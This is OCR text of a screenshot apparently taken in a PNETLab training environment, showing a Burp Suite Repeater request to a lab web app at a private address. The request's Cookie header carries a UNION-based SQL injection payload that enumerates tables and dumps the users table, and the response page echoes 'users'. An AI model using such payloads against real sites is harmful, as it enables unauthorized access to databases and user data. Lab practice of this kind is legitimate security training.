 PNETLab | Topology
Terminal
Не защищено
10.101.134.13/store/public/admin/labs/terminal?terminals=
Доступно обновление Chrome
Linux ×
WEB_app ×
1 2 3 4
2
15:06
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://10.3.100.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 10.3.100.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Referer: http://10.3.100.10:8080/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: User=Administrator1' UNION SELECT
null,table_name,null,null FROM information_schema.tables WHERE
table_schema=database() UNION SELECT * FROM users WHERE username
= '111
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
17 <link rel="stylesheet" href=
"https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/boo
tstrap-icons.css" />
18 <link rel="stylesheet" href="style.css">
19 </html>
20 <body>
21 <div class="container">
22 <div class="row">
23 <div class="col-12 index">
24 <h1 class="nav_text">
Страница приветствия
</h1>
25
26
27
28 <div class="container">
29 <div class="row">
30 <div class="col-12">
31 <h1 class="hello">
32 <h1>
Привет, users!
</h1>
</h1>
33 </div>
34 </div>
35 </div>
36 </div>
37 </div>
38 </div>
39
40 </body>
41 </html>
42
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
1,323 bytes | 22 millis
Поиск
ENG
15:07
12.12.2024